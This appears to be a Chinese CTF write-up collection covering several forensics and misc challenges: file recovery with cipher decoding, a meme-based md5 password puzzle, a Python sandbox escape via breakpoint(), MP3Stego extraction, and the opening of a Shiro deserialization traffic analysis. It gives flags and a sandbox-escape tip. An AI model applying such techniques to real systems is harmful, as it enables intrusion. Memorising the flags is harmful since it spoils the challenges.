

这三个都有点像,一个个搜本地文件看有没有

只有第三个有,保存一下(不知道为啥这个一保存文件就闪退,这里用李由保存了,

后缀改rar打开文件得到:
佛又曰:栗穆谨皤阇蒙烁伽提蒙室菩佛醯尼娑蒙提卢羯提遮苏室咩钵参哆罚萨菩耶怛楞度萨俱俱穆曳迦遮输呼呼输吉无摩埵参呼阇皤地埵萨钵栗唵阇他吉度吉参埵南无孕摩无摩娑利地漫漫
这里直接解密解不出来,应该是要密钥的
在剪切板里面发现这个

试试

得到flag
[GHCTF 2024 新生赛]real_signin
password is md5((宫廷玉液酒 - (白云 - 黑土) * 小锤) ^ 群英荟萃)
这个是真有脑洞
都是春晚的梗
宫廷玉液酒 = 180
白云 = 71
黑土 = 75
小锤 = 40
群英荟萃 = 80
md5 = hashlib.md5((str((宫廷玉液酒 - (白云 - 黑土) * 小锤) ^ 群英荟萃)).encode()).hexdigest()
print (md5)
md5等于a4f23670e1833f3fdb077ca70bbd5d66,再打开压缩包就拿到flag了
NSSCTF{weLc0me_7o_GHCTF!!!_GLHF}
[GHCTF 2024 新生赛]calc
沙箱逃逸,直接breakpoint()后面啥都能执行了

## [SWPUCTF 2021 新生赛]原来你也玩原神
文件识别;MP3stego
下载的文件是zip后缀但是并不是压缩包文件因为打不开,拿去file一下发现是MP3文件

改一下后缀,去MP3Stego解密,因为没有密码所以直接解密
Decode.exe -X 附件.mp3
得到txt文件,直接记事本预览会发现是pk头,后缀改zip打开压缩包得到flag
[羊城杯 2024]miaoro
shiro反序列化;猫咪字母
参考文章:2024羊城杯-miaoro – S1mh0's Blog
shiro550反序列化漏洞原理与漏洞复现(基于vulhub,保姆级的详细教程)_shiro550原理-CSDN博客
http追踪流,发现:

应该是被修改的shiro框架
在Apache shiro的框架中,执行身份验证时提供了一个记住密码的功能(RememberMe),如果用户登录时勾选了这个选项。用户的请求数据包中将会在cookie字段多出一段数据,这一段数据包含了用户的身份信息,且是经过加密的。加密的过程是:用户信息=>序列化=>AES加密(这一步需要用密钥key)=>base64编码=>添加到RememberMe Cookie字段。勾选记住密码之后,下次登录时,服务端会根据客户端请求包中的cookie值进行身份验证,无需登录即可访问。那么显然,服务端进行对cookie进行验证的步骤就是:取出请求包中rememberMe的cookie值 => Base64解码=>AES解密(用到密钥key)=>反序列化

把cookie中的值拿去工具箱

得到密钥
并且在流7里面发现flag1
